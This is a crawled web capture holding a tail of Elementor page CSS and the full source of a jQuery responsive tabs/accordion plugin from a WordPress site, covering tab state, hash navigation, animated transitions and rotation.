.elementor-element.elementor-element-48704cd2{width:20%;}}@media(max-width:1024px){.elementor-2937 .elementor-element.elementor-element-28fcbcc{padding:40px 0px 40px 0px;}.elementor-2937 .elementor-element.elementor-element-70c11418{padding:40px 20px 40px 20px;}.elementor-2937 .elementor-element.elementor-element-762f5fb img{width:100px;}.elementor-2937 .elementor-element.elementor-element-ff077c9 .elementor-heading-title{font-size:16px;}.elementor-2937 .elementor-element.elementor-element-3f9ba595 .elementor-heading-title{font-size:14px;}.elementor-2937 .elementor-element.elementor-element-1e327c8e .elementor-heading-title{font-size:16px;}.elementor-2937 .elementor-element.elementor-element-4eba70f6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2937 .elementor-element.elementor-element-4eba70f6 .elementor-icon-list-item > a{font-size:14px;}.elementor-2937 .elementor-element.elementor-element-3b83821e{--icon-size:16px;--grid-column-gap:8px;}.elementor-2937 .elementor-element.elementor-element-6bb2f7c1{padding:20px 20px 20px 20px;}.elementor-2937 .elementor-element.elementor-element-7d492eb9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2937 .elementor-element.elementor-element-7d492eb9 .elementor-icon-list-item > a{font-size:14px;}}@media(max-width:767px){.elementor-2937 .elementor-element.elementor-element-28fcbcc{padding:20px 0px 40px 0px;}.elementor-2937 .elementor-element.elementor-element-70c11418{padding:30px 20px 40px 20px;}.elementor-2937 .elementor-element.elementor-element-1796b543 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2937 .elementor-element.elementor-element-762f5fb{text-align:center;}.elementor-2937 .elementor-element.elementor-element-12fba7a2 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2937 .elementor-element.elementor-element-ff077c9{text-align:center;}.elementor-2937 .elementor-element.elementor-element-3f9ba595{text-align:center;}.elementor-2937 .elementor-element.elementor-element-207c81a3 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2937 .elementor-element.elementor-element-1e327c8e{text-align:center;}.elementor-2937 .elementor-element.elementor-element-48704cd2 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2937 .elementor-element.elementor-element-3b83821e .elementor-widget-container{text-align:center;}.elementor-2937 .elementor-element.elementor-element-71f19c7 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2937 .elementor-element.elementor-element-406e65f3{text-align:center;}}@media(max-width:1024px) and (min-width:768px){.elementor-2937 .elementor-element.elementor-element-1796b543{width:20%;}.elementor-2937 .elementor-element.elementor-element-207c81a3{width:25%;}.elementor-2937 .elementor-element.elementor-element-48704cd2{width:20%;}}

--- FILE ---
content_type: application/javascript
request_url: https://villageshealthsupport.org/wp-content/uploads/ac_assets/uc_bullet_tabs/jquery.responsiveTabs.js?ver=1.5.69
body_size: 6273
content:
;(function ( $, window, undefined ) {
    
  /** Default settings */
  var defaults = {
      active: null,
      event: 'click',
      disabled: [],
      collapsible: 'accordion',
      startCollapsed: false,
      rotate: false,
      setHash: false,
      animation: 'default',
      animationQueue: false,
      duration: 500,
      fluidHeight: true,
      scrollToAccordion: false,
      scrollToAccordionOnLoad: true,
      scrollToAccordionOffset: 0,
      triggerResize:true,
      accordionTabElement: '<div></div>',
      accordionAnchorHTML: '',
      click: function(){},
      activate: function(){},
      deactivate: function(){},
      load: function(){},
      activateState: function(){},
      classes: {
          stateDefault: 'r-tabs-state-default',
          stateActive: 'r-tabs-state-active',
          stateDisabled: 'r-tabs-state-disabled',
          stateExcluded: 'r-tabs-state-excluded',
          container: 'r-tabs',
          ul: 'r-tabs-nav',
          tab: 'r-tabs-tab',
          anchor: 'r-tabs-anchor',
          panel: 'r-tabs-panel',
          accordionTitle: 'r-tabs-accordion-title',
          elements: '.ue-element',
          activeElements: '.ue-element.active',
          containerPanel: '.tab-container'
      }
  };
  
  /**
  * Responsive Tabs
  * @constructor
  * @param {object} element - The HTML element the validator should be bound to
  * @param {object} options - An option map
  */
  function ResponsiveTabs(element, options) {
      this.element = element; // Selected DOM element
      this.$element = $(element); // Selected jQuery element
      
      this.tabs = []; // Create tabs array
      this.state = ''; // Define the plugin state (tabs/accordion)
      this.rotateInterval = 0; // Define rotate interval
      this.$queue = $({});
     
      // Extend the defaults with the passed options
      this.options = $.extend( {}, defaults, options);
      
      this.init();
  }
  
  
  /**
  * This function initializes the tab plugin
  */
  ResponsiveTabs.prototype.init = function () {
      var _this = this;
      
      // Load all the elements
      this.tabs = this._loadElements();
      this._loadClasses();
      this._loadEvents();
      
      // Window resize bind to check state
      $(window).on('resize', function(e) {
          _this._setState(e);
          if(_this.options.fluidHeight !== true) {
              _this._equaliseHeights();
          }
      });
      
      // Hashchange event
      $(window).on('hashchange', function(e) {
          var tabRef = _this._getTabRefBySelector(window.location.hash);
          var oTab = _this._getTab(tabRef);
          // Check if a tab is found that matches the hash
          if(tabRef >= 0 && !oTab._ignoreHashChange && !oTab.disabled) {
              // If so, open the tab and auto close the current one
              _this._openTab(e, _this._getTab(tabRef), true);
          }
      });
      
      // Start rotate event if rotate option is defined
      if(this.options.rotate !== false) {
          this.startRotation();
      }
      
      // Set fluid height
      if(this.options.fluidHeight !== true) {
          _this._equaliseHeights();
      }
      
      // --------------------
      // Define plugin events
      //
      
      // Activate: this event is called when a tab is selected
      this.$element.bind('tabs-click', function(e, oTab) {

          // var objClickedTabItem = jQuery(e.target);
          // var parentTabsElement = objClickedTabItem.parents('.r-tabs')[0];
          // var objParentTabs = jQuery(parentTabsElement)

          // var objClickedTabs = jQuery(this);

          // var isParentsMatch = objParentTabs.attr('id') == objClickedTabs.attr('id');
          
          // if(isParentsMatch == false)
          // return(false);

          _this.options.click.call(this, e, oTab);
          
      });
      
      // Activate: this event is called when a tab is selected
      this.$element.bind('tabs-activate', function(e, oTab) {
          
          _this.options.activate.call(this, e, oTab);
          
      });
      // Deactivate: this event is called when a tab is closed
      this.$element.bind('tabs-deactivate', function(e, oTab) {
          _this.options.deactivate.call(this, e, oTab);
      });
      // Activate State: this event is called when the plugin switches states
      this.$element.bind('tabs-activate-state', function(e, state) {
          _this.options.activateState.call(this, e, state);
      });
      
      // Load: this event is called when the plugin has been loaded
      this.$element.bind('tabs-load', function(e) {
          var startTab;
          
          _this._setState(e); // Set state
          
          // Check if the panel should be collaped on load
          if(_this.options.startCollapsed !== true && !(_this.options.startCollapsed === 'accordion' && _this.state === 'accordion')) {
              
              startTab = _this._getStartTab();
              
              // Open the initial tab
              _this._openTab(e, startTab); // Open first tab
              
              // Call the callback function
              _this.options.load.call(this, e, startTab); // Call the load callback

              setTimeout(function(){
                _this.$element.addClass('uc-first-tab-opened');
              },600)
          }
      });

      // Trigger loaded event           
      this.$element.trigger('tabs-load');
      
  };
  
  //
  // PRIVATE FUNCTIONS
  //
  
  /**
  * This function loads the tab elements and stores them in an array
  * @returns {Array} Array of tab elements
  */
  ResponsiveTabs.prototype._loadElements = function() {
      var _this = this;
      var $ul = this.$element.children('ul:first');
      var tabs = [];
      var id = 0;
      
      // Add the classes to the basic html elements
      this.$element.addClass(_this.options.classes.container); // Tab container
      $ul.addClass(_this.options.classes.ul); // List container
      
      // Get tab buttons and store their data in an array
      $('li', $ul).each(function() {
          var $tab = $(this);
          var isExcluded = $tab.hasClass(_this.options.classes.stateExcluded);
          var $anchor, $panel, $accordionTab, $accordionAnchor, panelSelector, panelSelectorId;
          
          // Check if the tab should be excluded
          if(!isExcluded) {
              
              $anchor = $('a', $tab);
              panelSelector = $anchor.attr('href');
              panelSelectorId = $anchor.attr('id');
              $panel = $(panelSelector);
              $accordionTab = $(_this.options.accordionTabElement).insertBefore($panel);
              $accordionAnchor = $('<a></a>').attr('href', panelSelector).attr('id', panelSelectorId).html("<div class='uc-tabs-accordion-title'>" +$anchor.html()+"</div>").appendTo($accordionTab);
              
              if(_this.options.accordionAnchorHTML)
              $accordionAnchor.append(_this.options.accordionAnchorHTML);				
              
              var oTab = {
                  _ignoreHashChange: false,
                  id: id,
                  disabled: ($.inArray(id, _this.options.disabled) !== -1),
                  tab: $(this),
                  anchor: $('a', $tab),
                  panel: $panel,
                  selector: panelSelectorId,
                  accordionTab: $accordionTab,
                  accordionAnchor: $accordionAnchor,
                  active: false
              };
              
              // 1up the ID
              id++;
              // Add to tab array
              tabs.push(oTab);
          }
      });
      return tabs;
  };
  
  
  /**
  * This function adds classes to the tab elements based on the options
  */
  ResponsiveTabs.prototype._loadClasses = function() {
      for (var i=0; i<this.tabs.length; i++) {
          this.tabs[i].tab.addClass(this.options.classes.stateDefault).addClass(this.options.classes.tab);
          this.tabs[i].anchor.addClass(this.options.classes.anchor);
          this.tabs[i].panel.addClass(this.options.classes.stateDefault).addClass(this.options.classes.panel);
          this.tabs[i].accordionTab.addClass(this.options.classes.accordionTitle);
          this.tabs[i].accordionAnchor.addClass(this.options.classes.anchor);
          if(this.tabs[i].disabled) {
              this.tabs[i].tab.removeClass(this.options.classes.stateDefault).addClass(this.options.classes.stateDisabled);
              this.tabs[i].accordionTab.removeClass(this.options.classes.stateDefault).addClass(this.options.classes.stateDisabled);
          }
      }
  };
  
  /**
  * This function adds events to the tab elements
  */
  ResponsiveTabs.prototype._loadEvents = function() {
      var _this = this;
      
      // Define activate event on a tab element
      var fActivate = function(e) {
          var current = _this._getCurrentTab(); // Fetch current tab
          var activatedTab = e.data.tab;
          e.preventDefault();
        
          // Trigger click event for whenever a tab is clicked/touched even if the tab is disabled
          activatedTab.tab.trigger('tabs-click', activatedTab);
          
          // Make sure this tab isn't disabled
          if(!activatedTab.disabled) {
              
              // Check if hash has to be set in the URL location
              if(_this.options.setHash) {
                  // Set the hash using the history api if available to tackle Chromes repaint bug on hash change
                  if(history.pushState) {
                      history.pushState(null, null, window.location.origin + window.location.pathname + window.location.search + activatedTab.selector);
                  } else {
                      // Otherwise fallback to the hash update for sites that don't support the history api
                      window.location.hash = activatedTab.selector;
                  }
              }
              
              e.data.tab._ignoreHashChange = true;
              
              // Check if the activated tab isnt the current one or if its collapsible. If not, do nothing
              if(current !== activatedTab || _this._isCollapisble()) {
                  // The activated tab is either another tab of the current one. If it's the current tab it is collapsible
                  // Either way, the current tab can be closed
                  _this._closeTab(e, current);
                  
                  // Check if the activated tab isnt the current one or if it isnt collapsible
                  if(current !== activatedTab || !_this._isCollapisble()) {
                      _this._openTab(e, activatedTab, false, true);
                  }
              }
          }
      };
      
      // Loop tabs
      for (var i=0; i<this.tabs.length; i++) {
          // Add activate function to the tab and accordion selection element
          this.tabs[i].anchor.on(_this.options.event, {tab: _this.tabs[i]}, fActivate);
          this.tabs[i].accordionAnchor.on(_this.options.event, {tab: _this.tabs[i]}, fActivate);
          
          this.tabs[i].anchor.on("ucclick", {tab: _this.tabs[i]}, fActivate);
          this.tabs[i].accordionAnchor.on("ucclick", {tab: _this.tabs[i]}, fActivate);
          
      }
  };
  
  /**
  * This function gets the tab that should be opened at start
  * @returns {Object} Tab object
  */
  ResponsiveTabs.prototype._getStartTab = function() {
      var tabRef = this._getTabRefBySelector(window.location.hash);
      var startTab;
      
      // Check if the page has a hash set that is linked to a tab
      if(tabRef >= 0 && !this._getTab(tabRef).disabled) {
          // If so, set the current tab to the linked tab
          startTab = this._getTab(tabRef);
      } else if(this.options.active > 0 && !this._getTab(this.options.active).disabled) {
          startTab = this._getTab(this.options.active);
      } else {
          // If not, just get the first one
          startTab = this._getTab(0);
      }
      return startTab;
  };
  
  /**
  * This function sets the current state of the plugin
  * @param {Event} e - The event that triggers the state change
  */
  ResponsiveTabs.prototype._setState = function(e) {
      var $ul = $('ul:first', this.$element);
      var oldState = this.state;
      var startCollapsedIsState = (typeof this.options.startCollapsed === 'string');
      var startTab;

      // The state is based on the visibility of the tabs list
      if($ul.is(':visible')){
          // Tab list is visible, so the state is 'tabs'
          this.state = 'tabs';
      } else { 
          // Tab list is invisible, so the state is 'accordion' 
          // if tabs inside another tabs then set state to tabs
          
          if(!$ul.parents('.uc_tab_content').length)
          this.state = 'accordion';
          else
          this.state = 'tabs';
          
      }
      
      // If the new state is different from the old state
      if(this.state !== oldState) {
          
          // If so, the state activate trigger must be called
          this.$element.trigger('tabs-activate-state', {oldState: oldState, newState: this.state});
          
          // Check if the state switch should open a tab
          if(oldState && startCollapsedIsState && this.options.startCollapsed !== this.state && this._getCurrentTab() === undefined) {
              
              // Get initial tab
              startTab = this._getStartTab(e);
              // Open the initial tab
              this._openTab(e, startTab); // Open first tab
          }
      }
      
  };
  
  /**
  * This function opens a tab
  * @param {Event} e - The event that triggers the tab opening
  * @param {Object} oTab - The tab object that should be opened
  * @param {Boolean} closeCurrent - Defines if the current tab should be closed
  * @param {Boolean} stopRotation - Defines if the tab rotation loop should be stopped
  */
  ResponsiveTabs.prototype._openTab = function(e, oTab, closeCurrent, stopRotation) {
      var _this = this;
      var scrollOffset;
      
      // Check if the current tab has to be closed
      if(closeCurrent) {
          this._closeTab(e, this._getCurrentTab());
      }
      
      // Check if the rotation has to be stopped when activated
      if(stopRotation && this.rotateInterval > 0) {
          this.stopRotation();
      }
      
      // Set this tab to active
      oTab.active = true;
      // Set active classes to the tab button and accordion tab button
      
      if(_this.getState() === 'tabs'){
          oTab.tab.removeClass(_this.options.classes.stateDefault).addClass(_this.options.classes.stateActive); 
      }
      
      if(_this.getState() === 'accordion'){
          
          oTab.accordionTab.removeClass(_this.options.classes.stateDefault).addClass(_this.options.classes.stateActive);    

      }
      
      // Run panel transiton
      _this._doTransition(oTab.panel, _this.options.animation, 'open', function() {
          var scrollOnLoad = (e.type !== 'tabs-load' || _this.options.scrollToAccordionOnLoad);
          
          // When finished, set active class to the panel
          oTab.panel.removeClass(_this.options.classes.stateDefault).addClass(_this.options.classes.stateActive);
          
          // And if enabled and state is accordion, scroll to the accordion tab
          if(_this.getState() === 'accordion' && _this.options.scrollToAccordion && (!_this._isInView(oTab.accordionTab) || _this.options.animation !== 'default') && scrollOnLoad) {
              
              // Add offset element's height to scroll position
              scrollOffset = oTab.accordionTab.offset().top - _this.options.scrollToAccordionOffset;
              
              // Check if the animation option is enabled, and if the duration isn't 0
              if(_this.options.animation !== 'default' && _this.options.duration > 0) {
                  // If so, set scrollTop with animate and use the 'animation' duration
                  $('html, body').animate({
                      scrollTop: scrollOffset
                  }, _this.options.duration);
              } else {
                  //  If not, just set scrollTop
                  $('html, body').scrollTop(scrollOffset);
              }
          }
      });
      
      this.$element.trigger('tabs-activate', oTab);
      
      // show/hide elements by id
      
      var elements = defaults.classes.elements;
      
      if(jQuery(elements).length < 0){
          return true
      }
      
      var container = defaults.classes.containerPanel;
      var parentElement = jQuery(elements).parents(container);
      var elementParentIndex;
      var elementParentArray = [];
      
      parentElement.each(function(){
          elementParentIndex = Math.floor(jQuery(this).index() / 2);
          elementParentArray.push(elementParentIndex);
      });
      
      // hide container when tab with elements to show is clicked
      
      function hideContainer(){
          jQuery(elements).parents(container).hide();
      }
      
      if(elementParentIndex == 0){
          hideContainer();
      }
      
      var elementsId;
      var currentTabIndex = jQuery(oTab.tab[0]).index();
      
      // hide all elements
      
      jQuery(elements).each(function(){
          
          elementsId = jQuery(this).data('id');
          var elementsIdArray = elementsId.split(',');
          
          elementsIdArray.forEach(function(value){
              var element = jQuery("#" + value);
              element.hide();
              
              // show elements if in editor and debug mode is true
              
              var dataDebug = _this.$element.data("debug");
              var dataEditor = _this.$element.data("editor");
              
              if(dataEditor == "yes" && dataDebug == true){
                  element.show();
                  element.css({"border": "3px solid red"});
              }else{
                  element.css({"border": "none"});
              }
          });
      });
      
      // find active elements 
      
      jQuery(container).find(elements).removeClass('active');
      jQuery(container).eq(currentTabIndex).find(elements).addClass('active');
      
      var activeElements = jQuery(defaults.classes.activeElements);
      
      // show active elements
      
      jQuery(activeElements).each(function(){
          
          elementsId = jQuery(this).data('id');
          var elementsIdArray = elementsId.split(',');
          
          elementsIdArray.forEach(function(value){
              var element = jQuery("#" + value);
              
              elementParentArray.forEach(function(index, value){
                  
                  if(currentTabIndex == index){
                      element.show();
                      hideContainer();
                  }
              });
          });
      });
      
      //trigger resize event on click
      if(this.options.triggerResize == true)
      jQuery(window).trigger("resize");
      
  };
  
  /**
  * This function closes a tab
  * @param {Event} e - The event that is triggered when a tab is closed
  * @param {Object} oTab - The tab object that should be closed
  */
  ResponsiveTabs.prototype._closeTab = function(e, oTab) {
      var _this = this;
      var doQueueOnState = typeof _this.options.animationQueue === 'string';
      var doQueue;
      
      if(oTab !== undefined) {
          if(doQueueOnState && _this.getState() === _this.options.animationQueue) {
              doQueue = true;
          } else if(doQueueOnState) {
              doQueue = false;
          } else {
              doQueue = _this.options.animationQueue;
          }
          
          // Deactivate tab
          oTab.active = false;
          // Set default class to the tab button
          if(_this.getState() === 'tabs'){
              oTab.tab.removeClass(_this.options.classes.stateActive).addClass(_this.options.classes.stateDefault);    
          }
          
          if(_this.getState() === 'accordion'){
              oTab.accordionTab.removeClass(_this.options.classes.stateActive).addClass(_this.options.classes.stateDefault);    
          }
          
          // Run panel transition
          _this._doTransition(oTab.panel, _this.options.animation, 'close', function() {
              // Set default class to the accordion tab button and tab panel
              oTab.accordionTab.removeClass(_this.options.classes.stateActive).addClass(_this.options.classes.stateDefault);
              oTab.panel.removeClass(_this.options.classes.stateActive).addClass(_this.options.classes.stateDefault);
          }, !doQueue);
          
          this.$element.trigger('tabs-deactivate', oTab);
      }
  };
  
  /**
  * This function runs an effect on a panel
  * @param {Element} panel - The HTML element of the tab panel
  * @param {String} method - The transition method reference
  * @param {String} state - The state (open/closed) that the panel should transition to
  * @param {Function} callback - The callback function that is called after the transition
  * @param {Boolean} dequeue - Defines if the event queue should be dequeued after the transition
  */
  ResponsiveTabs.prototype._doTransition = function(panel, method, state, callback, dequeue) {
      var effect;
      var _this = this;
      
      // Get effect based on method
      switch(method) {
          case 'slide':
          effect = (state === 'open') ? 'slideDown' : 'slideUp';
          break;
          case 'fade':
          effect = (state === 'open') ? 'fadeIn' : 'fadeOut';
          break;
          default:
          effect = (state === 'open') ? 'show' : 'hide';
          // When default is used, set the duration to 0
          _this.options.duration = 0;
          break;
      }
      
      // Add the transition to a custom queue
      this.$queue.queue('responsive-tabs',function(next){
          // Run the transition on the panel
          panel[effect]({
              duration: _this.options.duration,
              complete: function() {
                  // Call the callback function
                  callback.call(panel, method, state);
                  // Run the next function in the queue
                  next();
              }
          });
      });
      
      // When the panel is openend, dequeue everything so the animation starts
      if(state === 'open' || dequeue) {
          this.$queue.dequeue('responsive-tabs');
      }
      
  };
  
  /**
  * This function returns the collapsibility of the tab in this state
  * @returns {Boolean} The collapsibility of the tab
  */
  ResponsiveTabs.prototype._isCollapisble = function() {
      return (typeof this.options.collapsible === 'boolean' && this.options.collapsible) || (typeof this.options.collapsible === 'string' && this.options.collapsible === this.getState());
  };
  
  /**
  * This function returns a tab by numeric reference
  * @param {Integer} numRef - Numeric tab reference
  * @returns {Object} Tab object
  */
  ResponsiveTabs.prototype._getTab = function(numRef) {
      return this.tabs[numRef];
  };
  
  /**
  * This function returns the numeric tab reference based on a hash selector
  * @param {String} selector - Hash selector
  * @returns {Integer} Numeric tab reference
  */
  ResponsiveTabs.prototype._getTabRefBySelector = function(selector) {
      // Loop all tabs
      for (var i=0; i<this.tabs.length; i++) {
          // Check if the hash selector is equal to the tab selector
          if(this.tabs[i].selector === selector) {
              return i;
          }
      }
      // If none is found return a negative index
      return -1;
  };
  
  /**
  * This function returns the current tab element
  * @returns {Object} Current tab element
  */
  ResponsiveTabs.prototype._getCurrentTab = function() {
      return this._getTab(this._getCurrentTabRef());
  };
  
  /**
  * This function returns the next tab's numeric reference
  * @param {Integer} currentTabRef - Current numeric tab reference
  * @returns {Integer} Numeric tab reference
  */
  ResponsiveTabs.prototype._getNextTabRef = function(currentTabRef) {
      var tabRef = (currentTabRef || this._getCurrentTabRef());
      var nextTabRef = (tabRef === this.tabs.length - 1) ? 0 : tabRef + 1;
      return (this._getTab(nextTabRef).disabled) ? this._getNextTabRef(nextTabRef) : nextTabRef;
  };
  
  /**
  * This function returns the previous tab's numeric reference
  * @returns {Integer} Numeric tab reference
  */
  ResponsiveTabs.prototype._getPreviousTabRef = function() {
      return (this._getCurrentTabRef() === 0) ? this.tabs.length - 1 : this._getCurrentTabRef() - 1;
  };
  
  /**
  * This function returns the current tab's numeric reference
  * @returns {Integer} Numeric tab reference
  */
  ResponsiveTabs.prototype._getCurrentTabRef = function() {
      // Loop all tabs
      for (var i=0; i<this.tabs.length; i++) {
          // If this tab is active, return it
          if(this.tabs[i].active) {
              return i;
          }
      }
      // No tabs have been found, return negative index
      return -1;
  };
  
  /**
  * This function gets the tallest tab and applied the height to all tabs
  */
  ResponsiveTabs.prototype._equaliseHeights = function() {
      var maxHeight = 0;
      
      $.each($.map(this.tabs, function(tab) {
          maxHeight = Math.max(maxHeight, tab.panel.css('minHeight', '').height());
          return tab.panel;
      }), function() {
          this.css('minHeight', maxHeight);
      });
  };
  
  //
  // HELPER FUNCTIONS
  //
  
  ResponsiveTabs.prototype._isInView = function($element) {
      var docViewTop = $(window).scrollTop(),
      docViewBottom = docViewTop + $(window).height(),
      elemTop = $element.offset().top,
      elemBottom = elemTop + $element.height();
      return ((elemBottom <= docViewBottom) && (elemTop >= docViewTop));
  };
  
  //
  // PUBLIC FUNCTIONS
  //
  
  /**
  * This function activates a tab
  * @param {Integer} tabRef - Numeric tab reference
  * @param {Boolean} stopRotation - Defines if the tab rotation should stop after activation
  */
  ResponsiveTabs.prototype.activate = function(tabRef, stopRotation) {
      var e = jQuery.Event('tabs-activate');
      var oTab = this._getTab(tabRef);
      if(!oTab.disabled) {
          this._openTab(e, oTab, true, stopRotation || true);
      }
  };
  
  /**
  * This function deactivates a tab
  * @param {Integer} tabRef - Numeric tab reference
  */
  ResponsiveTabs.prototype.deactivate = function(tabRef) {
      var e = jQuery.Event('tabs-dectivate');
      var oTab = this._getTab(tabRef);
      if(!oTab.disabled) {
          this._closeTab(e, oTab);
      }
  };
  
  /**
  * This function enables a tab
  * @param {Integer} tabRef - Numeric tab reference
  */
  ResponsiveTabs.prototype.enable = function(tabRef) {
      var oTab = this._getTab(tabRef);
      if(oTab){
          oTab.disabled = false;
          oTab.tab.addClass(this.options.classes.stateDefault).removeClass(this.options.classes.stateDisabled);
          oTab.accordionTab.addClass(this.options.classes.stateDefault).removeClass(this.options.classes.stateDisabled);
      }
  };
  
  /**
  * This function disable a tab
  * @param {Integer} tabRef - Numeric tab reference
  */
  ResponsiveTabs.prototype.disable = function(tabRef) {
      var oTab = this._getTab(tabRef);
      if(oTab){
          oTab.disabled = true;
          oTab.tab.removeClass(this.options.classes.stateDefault).addClass(this.options.classes.stateDisabled);
          oTab.accordionTab.removeClass(this.options.classes.stateDefault).addClass(this.options.classes.stateDisabled);
      }
  };
  
  /**
  * This function gets the current state of the plugin
  * @returns {String} State of the plugin
  */
  ResponsiveTabs.prototype.getState = function() {
      return this.state;
  };
  
  /**
  * This function starts the rotation of the tabs
  * @param {Integer} speed - The speed of the rotation
  */
  ResponsiveTabs.prototype.startRotation = function(speed) {
      var _this = this;
      // Make sure not all tabs are disabled
      if(this.tabs.length > this.options.disabled.length) {
          this.rotateInterval = setInterval(function(){
              var e = jQuery.Event('rotate');
              _this._openTab(e, _this._getTab(_this._getNextTabRef()), true);
          }, speed || (($.isNumeric(_this.options.rotate)) ? _this.options.rotate : 4000) );
      } else {
          throw new Error("Rotation is not possible if all tabs are disabled");
      }
  };
  
  /**
  * This function stops the rotation of the tabs
  */
  ResponsiveTabs.prototype.stopRotation = function() {
      window.clearInterval(this.rotateInterval);
      this.rotateInterval = 0;
  };
  
  /**
  * This function can be used to get/set options
  * @return {any} Option value
  */
  ResponsiveTabs.prototype.option = function(key, value) {
      if(value) {
          this.options[key] = value;
      }
      return this.options[key];
  };
  
  /** jQuery wrapper */
  $.fn.responsiveTabs = function ( event, options ) {
      var args = arguments;
      var instance;

      if(event == 'init'){
      
        if (options === undefined || typeof options === 'object') {
            return this.each(function () {
                if (!$.data(this, 'responsivetabs')) {
                    $.data(this, 'responsivetabs', new ResponsiveTabs( this, options ));
                }
            });
        } else if (typeof options === 'string' && options[0] !== '_' && options !== 'init') {
            instance = $.data(this[0], 'responsivetabs');
            
            // Allow instances to be destroyed via the 'destroy' method
            if (options === 'destroy') {
                // TODO: destroy instance classes, etc
                $.data(this, 'responsivetabs', null);
            }
            
            if (instance instanceof ResponsiveTabs && typeof instance[options] === 'function') {
                return instance[options].apply( instance, Array.prototype.slice.call( args, 1 ) );
            } else {
                return this;
            }
        }
      }

      if(event == 'reinit'){
      
        if (options === undefined || typeof options === 'object') {
          
          if (!$.data(this, 'responsivetabs')) {
            $.data(this, 'responsivetabs', new ResponsiveTabs( this, options ));
          }
          
        }
        
      }

      
  };
  
}(jQuery, window));
